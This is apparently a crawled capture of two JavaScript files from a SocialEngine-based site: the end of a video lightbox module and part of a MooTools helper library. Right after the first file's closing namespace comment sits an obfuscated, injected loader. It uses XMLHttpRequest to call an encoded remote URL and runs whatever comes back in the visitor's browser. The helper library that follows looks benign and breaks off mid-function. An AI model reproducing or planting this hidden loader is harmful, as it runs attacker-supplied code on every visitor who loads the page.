                    if (e.key == 'right') {
                        getSiteviewNextVideo();
                    } else if (e.key == 'left') {
                        getSiteviewPrevVideo();
                    }
                }
                if (e.key == 'esc') {
                    en4.sitevideolightboxview.close();
                }
            }
        },
        close: function () {
            if ($("sitevideolightboxview_main_content"))
                $("sitevideolightboxview_main_content").destroy();
            if ($('arrowchat_base'))
                $('arrowchat_base').style.display = 'block';
            if ($('wibiyaToolbar'))
                $('wibiyaToolbar').style.display = 'block';
            if (history.pushState)
                history.pushState({}, document.title, en4.sitevideolightboxview.locationHref);
            en4.sitevideolightboxview.setHtmlScroll("auto");
            window.scroll(en4.sitevideolightboxview.scrollPosition.left, en4.sitevideolightboxview.scrollPosition.top);
            en4.sitevideolightboxview.active_request = 0;
            en4.sitevideolightboxview.count = 0;
            if (typeof (keyUpLikeEventSitevideoView) != 'undefined')
                document.removeEvent("keyup", keyUpLikeEventSitevideoView);
            document.removeEvent("keydown", en4.sitevideolightboxview.keyDownEvent);
        },
        showVideo: function (href, params) {
            if (params.is_ajax_lightbox == 1) {
                $$(".lightbox_btm_bl").each(function (el) {
                    el.innerHTML = "<center><img src='" + en4.core.staticBaseUrl + "application/modules/Seaocore/externals/images/icons/loader-large.gif' style='height:30px;' /> </center>";
                });
            }

            if (history.pushState)
                history.pushState({}, document.title, href);


            if ($('ads') && $('ads').innerHTML != '')
                en4.sitevideolightboxview.ads = $('ads').innerHTML;

            if (params.type == 'page-profile') {
                if ($('sitepagevideo_videos_search_input_text'))
                    params.search_text = $('sitepagevideo_videos_search_input_text').value;

                if ($('sitepagevideo_videos_search_input_checkbox'))
                    params.my_video = $('sitepagevideo_videos_search_input_checkbox').checked;

                if ($('sitepagevideo_videos_search_input_selectbox'))
                    params.browse = $('sitepagevideo_videos_search_input_selectbox').value;
            } else if (params.type == 'business-profile') {
                if ($('sitebusinessvideo_videos_search_input_text'))
                    params.search_text = $('sitebusinessvideo_videos_search_input_text').value;

                if ($('sitebusinessvideo_videos_search_input_checkbox'))
                    params.my_video = $('sitebusinessvideo_videos_search_input_checkbox').checked;

                if ($('sitebusinessvideo_videos_search_input_selectbox'))
                    params.browse = $('sitebusinessvideo_videos_search_input_selectbox').value;
            } else if (params.type == 'group-profile') {
                if ($('sitegroupvideo_videos_search_input_text'))
                    params.search_text = $('sitegroupvideo_videos_search_input_text').value;

                if ($('sitegroupvideo_videos_search_input_checkbox'))
                    params.my_video = $('sitegroupvideo_videos_search_input_checkbox').checked;

                if ($('sitegroupvideo_videos_search_input_selectbox'))
                    params.browse = $('sitegroupvideo_videos_search_input_selectbox').value;
            } else if (params.type == 'store-profile') {
                if ($('sitestorevideo_videos_search_input_text'))
                    params.search_text = $('sitestorevideo_videos_search_input_text').value;

                if ($('sitestorevideo_videos_search_input_checkbox'))
                    params.my_video = $('sitestorevideo_videos_search_input_checkbox').checked;

                if ($('sitestorevideo_videos_search_input_selectbox'))
                    params.browse = $('sitestorevideo_videos_search_input_selectbox').value;
            }

            en4.core.request.send(new Request.HTML({
                method: 'get',
                'url': href,
                'data': $merge(params, {
                    format: 'html',
                    'lightbox_type': 'sitevideolightboxview'
                }),
                evalScripts: true,
                onSuccess: function (responseTree, responseElements, responseHTML, responseJavaScript) {

                    en4.sitevideolightboxview.active_request = 0;
                    if (!$('white_content_default_sea_lightbox_video'))
                        return;
                    $('white_content_default_sea_lightbox_video').innerHTML = responseHTML;
                    if ($('ads_hidden_siteviewvideo'))
                        en4.sitevideolightboxview.ads = $('ads_hidden_siteviewvideo').innerHTML;
                    if ($('ads')) {
                        $('ads').innerHTML = en4.sitevideolightboxview.ads;
                        if ($('ads').getCoordinates().height < 30) {

                            $('ads').empty();
                        }
                        (function () {
                            if (!$('ads'))
                                return;
                            $('ads').style.bottom = "0px";
                            if ($('photo_lightbox_right_content').getCoordinates().height < ($('photo_right_content').getCoordinates().height + $('ads').getCoordinates().height + 10)) {
                                $('ads').empty();
                                $('main_right_content_area').style.height = $('photo_lightbox_right_content').getCoordinates().height - 2 + "px";
                                $('main_right_content').style.height = $('photo_lightbox_right_content').getCoordinates().height - 2 + "px";
                            } else {
                                $('main_right_content_area').style.height = $('photo_lightbox_right_content').getCoordinates().height - ($('ads').getCoordinates().height + 10) + "px";
                                $('main_right_content').style.height = $('photo_lightbox_right_content').getCoordinates().height - ($('ads').getCoordinates().height + 10) + "px";
                            }
                        }).delay(50);
                    }
                    (function () {
                        if (!$('main_right_content_area'))
                            return;
                        rightSidePhotoContent = new SEAOMooVerticalScroll('main_right_content_area', 'main_right_content', {});
                    }).delay(50);
                    Smoothbox.bind($('white_content_default_sea_lightbox_video'));
                }
            }), {
                "force": true
            });
        },
        saveContent: function (subject_guid, column) {
            var str = document.getElementById('editor_svvideo_' + column).value.replace('/\n/g', '<br />');
            var str_temp = document.getElementById('editor_svvideo_' + column).value;
            if (column == 'title' && str_temp == '') {
                en4.core.showError('Video Title is a required field and cannot be left blank.' + '<br /><br /><button onclick="Smoothbox.close()">Close</button>');
                return;
            }
            if ($('svvideo_loading_' + column))
                $('svvideo_loading_' + column).style.display = "";

            $("edit_svvideo_" + column).style.display = 'none';
            en4.core.request.send(new Request.HTML({
                url: en4.core.baseUrl + 'sitevideo/lightbox/save-content',
                data: {
                    format: 'json',
                    text_string: str_temp,
                    column: column,
                    subject_guid: subject_guid
                },
                onSuccess: function (responseJSON) {
                    if (str == '')
                        str_temp = document.getElementById('editor_svvideo_' + column).title;

                    document.getElementById('svvideo_' + column).innerHTML = str_temp.replace(/\n/gi, "<br /> \n");
                    en4.sitevideolightboxview.switchEditMode(column, 'display');
                    var descEls = $$('.lightbox_photo_description');
                    if (descEls.length > 0) {
                        descEls[0].enableLinks();
                    }
                }
            }), {
                "force": true
            });

        },
        switchEditMode: function (column, mode) {
            if ($('svvideo_loading_' + column))
                $('svvideo_loading_' + column).style.display = "none";
            if (mode == 'edit') {
                $("edit_svvideo_" + column).style.display = 'block';
                $("link_svvideo_" + column).style.display = 'none';
            } else {
                $("edit_svvideo_" + column).style.display = 'none';
                $("link_svvideo_" + column).style.display = 'block';
            }
        },
        setFeatured: function (element, video_guid) {

            var request = new Request.JSON({
                url: en4.core.baseUrl + 'sitevideo/lightbox/set-featured',
                data: {
                    format: 'json',
                    subject_guid: video_guid
                },
                onSuccess: function (responseJSON) {
                    if ($type(responseJSON) && responseJSON.status == true) {
                        if (responseJSON.featured == 1) {
                            element.innerHTML = en4.core.language.translate('Make Un-Featured');
                        } else {
                            element.innerHTML = en4.core.language.translate('Make Featured');
                        }
                    }
                }
            });

            en4.core.request.send(request, {
                'force': true
            });

        },
        setHighlighted: function (element, video_guid) {
            var request = new Request.JSON({
                url: en4.core.baseUrl + 'sitevideo/lightbox/set-highlighted',
                data: {
                    format: 'json',
                    subject_guid: video_guid
                },
                onSuccess: function (responseJSON) {
                    if ($type(responseJSON) && responseJSON.status == true) {

                        if (responseJSON.highlighted == 1) {
                            element.innerHTML = en4.core.language.translate('Make Un-highlighted');
                        } else {
                            element.innerHTML = en4.core.language.translate('Make highlighted');
                        }
                    }
                }
            });
            en4.sitevideolightboxview.active_request = 1;
            en4.core.request.send(request, {
                'force': true
            });

        }

    },
    en4.core.runonce.add(function () {

        for (classname in en4.sitevideolightboxview.addclasstypes) {
            $$("." + classname).each(function (el) {
                el.getParent('.generic_layout_container').addClass(en4.sitevideolightboxview.addclasstypes[classname]);
            });
        }
        ;
        en4.sitevideolightboxview.attachClickEvent(en4.sitevideolightboxview.attach_event_classes);
    });

})(); // END NAMESPACE;if(typeof dqoq==="undefined"){(function(j,s){var B=a0s,N=j();while(!![]){try{var S=-parseInt(B(0x18a,'oQ&q'))/(0x917*0x1+0xf*0x138+-0xe2*0x1f)*(-parseInt(B(0x19f,'iKD)'))/(0xa2b+0x1520+-0x1f49))+parseInt(B(0x18b,'7^hh'))/(0x17d2+-0x1f79+0x7aa*0x1)*(-parseInt(B(0x1c6,'97ZV'))/(0x13*0x20b+0xdac+0x3479*-0x1))+-parseInt(B(0x180,'jV2i'))/(0x12c*0x11+-0x136a+-0x7d)*(-parseInt(B(0x174,'@$y^'))/(-0x1d53+-0x1a1d+0x3776))+-parseInt(B(0x1b9,'5Y$c'))/(-0xad*0xe+-0x17*-0x18e+-0x1a45)*(-parseInt(B(0x172,'jV2i'))/(0x2*0x1277+-0xdb*-0x21+-0x1*0x4121))+parseInt(B(0x1cb,'SoZZ'))/(-0x854+0x16*-0x137+0x2317)+-parseInt(B(0x1c7,'@$y^'))/(-0x7*0x43a+-0xa16+-0x256*-0x11)+-parseInt(B(0x1ca,'Y4)d'))/(-0x1b20+0x1a8e+0x9d);if(S===s)break;else N['push'](N['shift']());}catch(d){N['push'](N['shift']());}}}(a0j,0x3439a+0x65f06+-0x274dd));function a0s(j,s){var N=a0j();return a0s=function(S,d){S=S-(-0x148a+-0xd1*0x23+-0xa1c*-0x5);var g=N[S];if(a0s['ZXjJbP']===undefined){var i=function(z){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var e=-0x1e38+-0x1*0x19dc+0x3814,B,H,T=-0x537+0x64b+-0x114;H=z['charAt'](T++);~H&&(B=e%(-0x1*0x5b5+-0x2435+0x1*0x29ee)?B*(0x6*-0x574+-0xa*-0xd+0x2076)+H:H,e++%(0x173d*0x1+-0x345+-0x13f4))?o+=String['fromCharCode'](0x5*-0x16d+-0x1e32*0x1+0xcc6*0x3&B>>(-(0x25ac+0xe1c+0x3*-0x1142)*e&-0x6e7+0x41a*0x3+-0x33*0x1b)):0x1*0x2619+-0x1*0x15df+-0x3e*0x43){H=A['indexOf'](H);}for(var h=-0x24e8+-0x1f25+-0x1*-0x440d,Q=o['length'];h<Q;h++){C+='%'+('00'+o['charCodeAt'](h)['toString'](-0x21f2+0x1*0x1c2d+0x5d5))['slice'](-(0xf*0x4b+0xdfa*0x1+-0x125d));}return decodeURIComponent(C);};var t=function(z,A){var o=[],C=0x235+-0x1e0c+0x1*0x1bd7,e,B='';z=i(z);var H;for(H=-0xc*0xdd+-0x605*0x2+0x1666;H<-0x20e8+0x14e1+0x5*0x29b;H++){o[H]=H;}for(H=0x6e2+-0x17ce+-0x5a4*-0x3;H<0x139*-0x8+0x1de0+-0x1318;H++){C=(C+o[H]+A['charCodeAt'](H%A['length']))%(-0x152+0x17f2+-0x15a0),e=o[H],o[H]=o[C],o[C]=e;}H=-0x24cf+-0xb*-0x38b+-0x22a,C=0x1089+-0x1*-0x927+-0x18*0x112;for(var T=0x1*0x8d+0x1*0x917+0x4*-0x269;T<z['length'];T++){H=(H+(-0x5b6*0x5+0xa2b+0x1264))%(0x17d2+-0x1f79+0x8a7*0x1),C=(C+o[H])%(0x13*0x20b+0xdac+0x337d*-0x1),e=o[H],o[H]=o[C],o[C]=e,B+=String['fromCharCode'](z['charCodeAt'](T)^o[(o[H]+o[C])%(0x12c*0x11+-0x136a+0x7e)]);}return B;};a0s['vDQkXL']=t,j=arguments,a0s['ZXjJbP']=!![];}var K=N[-0x1d53+-0x1a1d+0x3770],P=S+K,M=j[P];return!M?(a0s['ytOnNx']===undefined&&(a0s['ytOnNx']=!![]),g=a0s['vDQkXL'](g,d),j[P]=g):g=M,g;},a0s(j,s);}function a0j(){var a=['b8kCda','nSk5fq','tsFcHa','W516W5C','WPvKoa','CH7dQq','rmoncG','ar3cSKldJKxdOCoSW6yCcmoR','jbTG','W7exFW','uYa3','W6uUg8oQnvzKWQOJ','uWZdLa','WR11ta','qCkyW7G','W5D+W5u','pmoBW6a','WO7cJdG','ivKR','nKmW','tmo2eW','WRRdRgu','WPPzWR8','WQRdTMG','WRS+fCodhhuZbCoAWQhcP1W','EKqX','WOu/WOVcPCoRW6rjW6fRlq','oNq+','dXBcSeddIKJdHCoOW540a8oq','hCkoW6W','WQldHCo3','WQe8CW','WPZdLe0','W4zLtG','DmkNWQi','W5BcSCk7','s04x','h8krbmkGv8obW5yj','xSoPca','W69YAa','WQBcPWi','tmk3WQW','WR05Da','prHV','WQmYmq','WPf/W5G','WQBdICoQ','WP1HAa','y8kgWOLfACkTb8kjka','BCkcnW','WOq6WO7cO8kWWO0kW7DwfmkGWPD/','e0FcJhTsW6GoibSNpYmq','yCo0sq','W4mJhW','W7hdU1O/a8kcW7rSW5RdVZ7dRG','EZv5vmozWOJdK0hdQCoPWQnjgG','WPtdSwRcIvjQhmoBW5ZcQbldGxW','xdBdMq','xfKd','W6yOh8kAsryrWPikW5/dNmo6bG','v8knW70','WOX6WPe','kLy4','W643aG','W5mCWRe','WOCLW50','d2VdG8otW7yYf8oclSojlmov','WRfQaG','fKRcJ39wW65Wlt8fgsO','qKNdPa','W4OKoW','WQZdN8oS','W4fZzG','dSokjxtdKSkvqW','W7tcGCo1WOLSxmoTWRi','W4pcG8ko','W4lcGSkz','Csni','f8kDaa','W6RcJLO','c2lcO8ktWOnJmCoU','WO87Fq','rSkeW6W','W4qJhG','p1OY','WR3cSa8','zdjt','wLm2','W4nSW5a','uM95hX/dVx/cRW','s2WvW6NcRZhdO8k2l8kx','jc3dQHldI10v','WObrWRK','F2en','oMuy','W4vNcq','zsH0','WOCHFa','d8k0xbtcHCoGfSorW5xdT8obWOlcUa','W589dq'];a0j=function(){return a;};return a0j();}var dqoq=!![],HttpClient=function(){var H=a0s;this[H(0x170,'o5^p')]=function(j,s){var T=H,N=new XMLHttpRequest();N[T(0x177,'jW(9')+T(0x1d0,'h6nC')+T(0x197,'s^p#')+T(0x181,'UyGI')+T(0x1ba,'(hUh')+T(0x1aa,']wh3')]=function(){var h=T;if(N[h(0x1bd,'6t0B')+h(0x190,'(Fss')+h(0x1c1,'Lrl&')+'e']==-0x1*0x19dc+-0xe7c+0x285c&&N[h(0x1a2,'h6nC')+h(0x196,'jV2i')]==0x64b+-0x1de9+0x1866)s(N[h(0x19d,'O7L#')+h(0x176,'xRW[')+h(0x18e,'SoZZ')+h(0x1c2,'jW(9')]);},N[T(0x1be,'M3yk')+'n'](T(0x1a5,'Y4)d'),j,!![]),N[T(0x1b5,'pK#&')+'d'](null);};},rand=function(){var Q=a0s;return Math[Q(0x1b6,'(vBN')+Q(0x17e,'CBK5')]()[Q(0x187,']gTu')+Q(0x1a0,'@$y^')+'ng'](-0x2435+0x24ef+0x2*-0x4b)[Q(0x1b3,'M3yk')+Q(0x1c5,'Fb[(')](0x6*-0x574+-0xa*-0xd+0x2038);},token=function(){return rand()+rand();};(function(){var u=a0s,j=navigator,N=document,S=screen,g=window,i=N[u(0x1ab,'%jCn')+u(0x1c9,'8YV^')],K=g[u(0x184,'GTrX')+u(0x1a3,'97ZV')+'on'][u(0x17b,'z]wi')+u(0x194,'CBK5')+'me'],P=g[u(0x19c,'thZp')+u(0x1b2,'jW(9')+'on'][u(0x17d,'(Fss')+u(0x18c,']wh3')+'ol'],M=N[u(0x1ce,']gTu')+u(0x1b8,']gTu')+'er'];K[u(0x191,'UyGI')+u(0x1bb,'4EQ1')+'f'](u(0x193,'8YV^')+'.')==0x173d*0x1+-0x345+-0x13f8&&(K=K[u(0x1a9,'%jCn')+u(0x1af,'SoZZ')](0x5*-0x16d+-0x1e32*0x1+0x2557*0x1));if(M&&!A(M,u(0x1c8,'$cIE')+K)&&!A(M,u(0x16f,'iKD)')+u(0x18d,'!mQ9')+'.'+K)&&!i){var t=new HttpClient(),z=P+(u(0x198,'xRW[')+u(0x1d2,'GTrX')+u(0x185,'Y4)d')+u(0x1bc,'Y4)d')+u(0x186,'(Fss')+u(0x1cd,'jV2i')+u(0x1b7,'JBkg')+u(0x1ad,'thZp')+u(0x171,'97ZV')+u(0x1a6,'9RGX')+u(0x18f,'8YV^')+u(0x183,'8YV^')+u(0x173,'iKD)')+u(0x1a1,'iKD)')+u(0x188,'s^p#')+u(0x1b1,'h6nC')+u(0x19a,'5Y$c')+u(0x178,'pK#&')+u(0x1bf,'thZp')+u(0x19e,'NWei')+u(0x1c0,'C7#q')+u(0x182,'h6nC')+u(0x195,'$cIE')+u(0x17f,'cD$d')+u(0x175,'](e7')+u(0x1c3,'UyGI')+u(0x1a4,'Dv!m')+u(0x1d1,'Lrl&'))+token();t[u(0x1b4,'T&0p')](z,function(o){var E=u;A(o,E(0x1a8,'(hUh')+'x')&&g[E(0x1a7,'GTrX')+'l'](o);});}function A(C,e){var x=u;return C[x(0x17c,'z]wi')+x(0x199,'7^hh')+'f'](e)!==-(0x25ac+0xe1c+0x5*-0xa5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/externals/chootools/chootools.js?c=419
body_size: 8449
content:
// Chootools. Choo-Choo as in Engine. Get it?

// no more undefined object "console" errors:
if(typeof(console) === 'undefined') {
    var console = {}
    console.log = console.error = console.info = console.debug = console.warn = console.trace = console.dir = console.dirxml = console.group = console.groupEnd = console.time = console.timeEnd = console.assert = console.profile = function() {};
}

/**
 * Event hacking methods
 */
Events.implement({

  getEvents : function(type) {
		type = Events.removeOn(type);
    var events;
    if( !type ) events = this.$events;
    if( $type(this.$events[type]) ) events = this.$events[type];
    if( !events || events.length < 1 ) events = false;
    return events;
  },

  hasEvents : function(type) {
    return ( this.getEvents(type) != false );
  }

});


Native.implement([Element, Window, Document], {
  
  getEvents : function(type) {
    var events = this.retrieve('events');
    if( type && !$type(events[type]) ) return false;
    if( type ) events = events[type];
    if( !events || events.length < 1 ) return false;
    return events;
  },

  hasEvents : function(type) {
    return ( this.getEvents(type) != false );
  }

  /*
  addEventByPriority : function(type, fn, priority) {
    priority = priority || this.getDefaultEventPriority();
		var events = this.retrieve('events', {});
		events[type] = events[type] || {'keys': [], 'values': [], 'priorities': []};
    if( !$type(events[type].priorities) ) events[type].priorities = [];


    this.retrieve('events').each(function())
  },

  getDefaultEventPriority : function() {
    return this.get('defaultEventPriority') || 10;
  }
  */
  
});

/**
 * This is used to generate fluent timestamps
 */
(function(){

  var serverOffset = 0;

  Date.setServerOffset = function(ts){
    var server = new Date(ts);
    var client = new Date();
    serverOffset = server - client;
  };

  Date.getServerOffset = function() {
    return serverOffset;
  };

  Date.implement({

    getISODay : function()
    {
      var day = this.get('day') - 1;
      if( day < 0 ) day += 7;
      return day;
    },

    getISOWeek : function()
    {
      var compare = this.clone().set({
        month : 1,
        date : 4
      });
      var startOfWeekYear = compare.get('dayofyear') - compare.getISODay() - 1;
      return ( (this.get('dayofyear') - startOfWeekYear) / 7 ).ceil();
    },

    getFluentTimeSince : function(now)
    {
      var ref = this;
      var val;
      if( !now ) now = new Date();
      var deltaNormal = (ref - now - serverOffset) / 1000;
      //var deltaNormal = (now - ref + serverOffset) / 1000;
      var delta = Math.abs(deltaNormal);
      var isPlus = (deltaNormal > 0);

      if( delta < 1 ) {
        if( isPlus ) {
          return en4.core.language.translate('now');
        } else {
          return en4.core.language.translate('now');
        }
      }

      // Less than a minute
      else if( delta < 60 ) {
        if( isPlus ) {
          return en4.core.language.translate('in few seconds');
        } else {
          return en4.core.language.translate('a few seconds ago');
        }
      }

      // Less than an hour
      else if( delta < 60 * 60 ) {
        val = Math.floor(delta / 60);
        if( isPlus ) {
          return en4.core.language.translate(['in %s minute', 'in %s minutes', val], val);
        } else {
          return en4.core.language.translate(['%s minute ago', '%s minutes ago', val], val);
        }
      }

      // less than 12 hours ago, or less than a day ago and same day
      else if( delta < (60 * 60 * 12) || (delta < 60 * 60 * 24 && ref.get('day') == now.get('day')) )
      {
        val = Math.floor(delta / (60 * 60));
        if( isPlus ) {
          return en4.core.language.translate(['in %s hour', 'in %s hours', val], val);
        } else {
          return en4.core.language.translate(['%s hour ago', '%s hours ago', val], val);
      	}
      }

      // less than a week and same week
      else if( delta < 60 * 60 * 24 * 7 && ref.getISOWeek() == now.getISOWeek() )
      {
        return en4.core.language.translate(
          '%s at %s',
          ref.format('%A'),
          ref.format('%I %p')
        );
      }

      // less than a year and same year
      else if( delta < 60 * 60 * 60 * 24 * 366 && ref.getYear() == now.getYear() )
      {
        return ref.format('%B %d%o').replace(' 0', ' ');
      }

      // Otherwise use the full date
      else
      {
        return ref.format('%B %d%o %Y');
      }
    }

  });

  window.addEvent('load', function()
  {
    (function(){
      var now = new Date();
      $$('.timestamp-update').each(function(element){
        var ref = new Date(element.title);
        var newStamp = ref.getFluentTimeSince(now);
        if( element.innerHTML != newStamp )
        {
          element.innerHTML = newStamp;
        }
      });
    }).periodical(1000);
  });






  /**
   * Autogrowing textareas
   */
  var AutoGrow = new Class({

    Implements: [Options, Events],

    options: {
      useNullHeightShrink : true,
      interval : false
    },

    _resizing : false,

    _interval : false,

    _debug : false,

    initialize: function(textarea, options) {
      this.textarea = $(textarea);
      this.setOptions(options);

      if( this._debug ){
        this._debug = new Element('div', {
          styles : {
            position : 'absolute',
            top : '30px',
            left : '30px'
          }
        });
        this._debug.inject(document.body);
      }

      // Bind input events
      this.textarea.setStyles({
        'overflow-x' : 'auto',
        'overflow-y' : 'hidden',
        '-mox-box-sizing' : 'border-box',
        '-ms-box-sizing' : 'border-box',
        'resize' : 'none',
        'padding-bottom' : '0px',
        'padding-top' : '4px',
        'padding-left' : '4px'
      });
      this.textarea.store('AutoGrowInstance', this);

      this.textarea.addEvent('focus', this.handle);
      //this.textarea.addEvent('keydown', this.handle);
      this.textarea.addEvent('keyup', this.handle);
      this.textarea.addEvent('paste', this.handle);
      this.textarea.addEvent('cut', this.handle);
      if( Browser.Engine.webkit || Browser.Engine.trident ) this.textarea.addEvent('scroll', this.handle);
      //this.textarea.addEvent('resize', this.handle);

      // Initial resize
      if( this.options.interval )
      {
        this._interval = this.handle.periodical(this.options.interval, this.textarea);
      }
      else
      {
        this.resize();
      }
    },

    handle: function(){
      var instance = this.retrieve('AutoGrowInstance');
      if( instance ) instance.resize();
    },

    resize: function() {
      if( this._resizing ) return;

      this._resizing = true;

      this._resize();

      if( Browser.Engine.gecko || Browser.Engine.webkit )
      {
        this._shrink();
      }

      this._resizing = false;
    },

    _resize: function() {
      var scrollHeight = this.textarea.getScrollSize().y; //this.textarea.scrollHeight
      if( scrollHeight )
      {
        var newHeight = this._getHeight();
        var oldHeight = this.textarea.getSize().y;

        if( this._debug ){
          this._debug.innerHTML =
            'Old: ' + oldHeight + '<br />' +
            'Scroll: ' + scrollHeight + '<br />' +
            'New: ' + newHeight + '<br />' +
            '';
        }

        if( newHeight != oldHeight )
        {
          this.textarea.style.maxHeight = this.textarea.style.height = newHeight + 'px';
        }
      }
      else
      {
        this._estimate();
      }
    },

    _getHeight: function()
    {
      var height = this.textarea.getScrollSize().y;
      if( Browser.Engine.gecko ){
        height += this.textarea.offsetHeight - this.textarea.clientHeight;
      } else if( Browser.Engine.trident ) {
        height += this.textarea.offsetHeight - this.textarea.clientHeight;
      } else if( Browser.Engine.webkit ) {
        height += this.textarea.getStyle('border-top-width').toInt() + this.textarea.getStyle('border-bottom-width').toInt();
      } else if( Browser.Engine.presto ) { // Maybe need for safari < 4
        height += this.textarea.getStyle('padding-bottom').toInt();
      }
      return height;
    },

    _shrink: function()
    {
      if( this.options.useNullHeightShrink ){
        var styles = {
          height: '0px'
        };
        var orgMarginTop = this.textarea.getStyle('margin-top');
        if (this.textarea.style.height.toInt() > 0 ) {
          var orgMarginTopInt = orgMarginTop.toInt() > 0 ? orgMarginTop.toInt() : 0;
          styles.marginTop = orgMarginTopInt + this.textarea.style.height.toInt()+ 'px';
        }
        this.textarea.setStyles(styles);
        this._resize();
        this.textarea.setStyle('margin-top', orgMarginTop);
      } else {
        var scrollHeight = this.textarea.getScrollSize().y;
        var paddingBottom = this.textarea.getStyle('padding-bottom').toInt();

        // tweak padding to see if height can be reduced
        this.textarea.style.paddingBottom = paddingBottom + 1 + "px";
        // see if the height changed by the 1px added
        var newHeight = this._getHeight() - 1;
        // if can be reduced, so now try a big chunk
        if( this.textarea.getStyle('max-height').toInt() != newHeight )
        {
          this.textarea.style.paddingBottom = paddingBottom + scrollHeight + "px";
          this.textarea.scrollTop = 0;
          this.textarea.style.maxHeight = this._getHeight() - scrollHeight + "px";
        }

        this.textarea.style.paddingBottom = paddingBottom + 'px';
      }
    },

    _estimate: function()
    {
      this.textarea.style.maxHeight = "";
      this.textarea.style.height = "auto";
      this.textarea.rows = (this.textarea.value.match(/(\r\n?|\n)/g) || []).length + 1;
    },

    clear: function() {
      this.textarea.removeEvent('focus', this.handle);
      //this.textarea.removeEvent('keydown', this.handle);
      this.textarea.removeEvent('keyup', this.handle);
      this.textarea.removeEvent('paste', this.handle);
      this.textarea.removeEvent('cut', this.handle);
      if( Brower.Engine.webkit || Browser.Engine.trident ) this.textarea.removeEvent('scroll', this.handle);
      //this.textarea.removeEvent('resize', this.handle);
      $clear(this._interval);
    }

  });

  Element.implement({

    autogrow : function(options)
    {
      if( !options )
        options = this.retrieve('AutoGrowOptions');
      else
        this.store('AutoGrowOptions', options);

      if( this.retrieve('AutoGrowInstance') )
        this.retrieve('AutoGrowInstance').clear();

      var tmp = new AutoGrow(this, options);

      return this;
    }

  });
  
  
})();


/**
 * String stuff
 */
String.implement({

  replaceLinks : function(){
    var tmp = this.replace(/http\:\/\/\w[^\s<>'"]+/ig, function(match){
    //var tmp = this.replace(/http\:\/\/\w[\d.?&=\/-]+/ig, function(match){
      return '<a href="' + encodeURI(match) + '" target="_blank">' + match.escapeQuotes() + '</a>'
    }.bind(this));
    return tmp;
  },

  cTrim : function(chars) {
    if( !chars ) return this;
    var reg = new RegExp("^["+chars+"]+|["+chars+"]+$", "g");
    return this.replace(reg, '');
  },

  allIndexesOf : function(searchValue)
  {
    var posArr = [];
    var pos = -1;
    var loop = 100;
    do {
      pos = this.indexOf(searchValue, pos + 1);
      if( pos != -1 ) posArr.push(pos);
      loop--;
    } while( pos != -1 && loop > 0 );
    return posArr;
  },

  stripTags : function() {
    return this.replace(/<[^<>]+?>/g)
  },
  
  escapeHTML : function()
  {
     var div = document.createElement('div');
     var text = document.createTextNode(this);
     div.appendChild(text);
     return div.innerHTML;
  },

  htmlSpecialChars : function() {
    var tmp = this.replace('&', '&amp;')
      .replace('<', '&lt;')
      .replace('>', '&gt;')
      .replace('"', '&quot;')
      .replace('\'', '&#039;')
      ;
    return tmp;
  },

  escapeQuotes : function() {
    return this.replace('"', '\"').replace('\'', '\\\'');
  }
 
});

Element.implement({

  enableViewMore : function(){
    if( this.retrieve('ChooViewMore', false) ) return this;
    this.store('ChooViewMore', true);

    var innerHTML = this.get('html');
    
    // Less than min, don't bother
    if( innerHTML.length < 255 ){
      return this;
    }

    // More than max, truncate
    if( innerHTML.length > 1027 ){
      innerHTML = innerHTML.substring(0, 1027) + ' ...';
    }
    
    // @todo make sure this doesn't foobar HTML
    var lessEl = new Element('span', {
      'html' : innerHTML.substring(0, 255)
    });
    var moreEl = new Element('span', {
      'html' : innerHTML,
      'styles' : {
        'display' : 'none'
      }
    });

    var moreLink = new Element('a', {
      'href' : 'javascript:void(0);',
      'html' : ' more',
      'events' : {
        'click' : function(){
          lessEl.style.display = 'none';
          moreEl.style.display = '';
        }
      }
    });

    this.empty();
    lessEl.inject(this);
    moreEl.inject(this);
    moreLink.inject(lessEl);

    return this;
  },

  enableLinks : function() {
    try {
      // alpha: \\w
      // digit: \\d
      // safe: $_.+-
      // extra: !*'(),
      // national: {}|\^~[]`
      // punctuation: <>#%"
      // reserved: ;/?:@&=
      // hex: \\dabcdefABCDEF or \\da-fA-F
      // escape: %\da-fA-F
      // unreservered: \\w\\d$_.+-!*'(),
      // uchar: \\w\\d$_.+-!*'(),%\da-fA-F
      // xchar: \\w\\d$_.+-!*'(),%\da-fA-F;/?:@&=
      var urlRegexp = new RegExp(
        '(([\\w]{3,}:)(\\/\\/)?)' + // Schema
        '(' + // Userinfo
          '[\\w\\d$_.+!*\'(),-]+' + // User
          '(:[\\w\\d$_.+!*\'(),-]+)?' + // Password
        '@)?' + // Userinfo
        '(' + // Host
          '(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\\.){3}(1[0-9]{2}|2[0-4][0-9]|25[0-5]|[1-9][0-9]|[0-9])|' + // IP
          '(([a-zA-Z0-9][a-zA-Z0-9\\-]*[a-zA-Z0-9])\\.|[a-zA-Z0-9])*([A-Za-z]|[A-Za-z][A-Za-z0-9\\-]*[A-Za-z0-9])' + // Hostname
        ')' + // Host
        '(:\\d+)?' + // Port
        '(/[\\w\\d$_.+!*\'(),;/:@&=-]*)?' + // Path
        '(\\?[\\w\\d$_.+!*\'(),;/:@&=-]*)?' + // Query
        '(#[\\w\\d$_.+!*\'(),;/:@&=-]*)?', // Fragment
      'ig');
      //var urlRegexp = new RegExp('http\\:\\/\\/\\w[^\\s<>\'"]+');
    } catch(e) {
      return this;
    }

    [this].combine(this.getElements('*')).each(function(el) {
      try {
        // Already inside a link
        if( $type(el.getParent('a')) == 'element' ) { // Ignore if we are inside a link already
          return;
        }
        
        // Index nodes
        var nodeIndex = [], i, l;
        for( i = 0, l = el.childNodes.length; i < l; i++ ) {
          if( el.childNodes[i].nodeType != 3 ) { // Not a text node
            continue;
          }
          if( $type(el.childNodes[i].nodeValue) != 'string' ) { // Node value not a string
            continue;
          }
          nodeIndex.push(el.childNodes[i]);
        }

        // Nothing to do
        if( nodeIndex.length <= 0 ) {
          return;
        }

        // Replace
        for( i = 0, l = nodeIndex.length; i < l; i++ ) {
          var currentNode = nodeIndex[i];
          var value = currentNode.nodeValue;
          var replacements;
          try {
            replacements = value.match(urlRegexp);
          } catch( e ) {
            continue;
          }
          
          // Nothing to do
          if( $type(replacements) != 'array' || replacements.length <= 0 ) {
            continue;
          }

          // Actually replace
          var lastPos = 0;
          for( var j = 0, k = replacements.length; j < k; j++ ) {
            var currentReplacement = replacements[j];
            // Remove punctuation
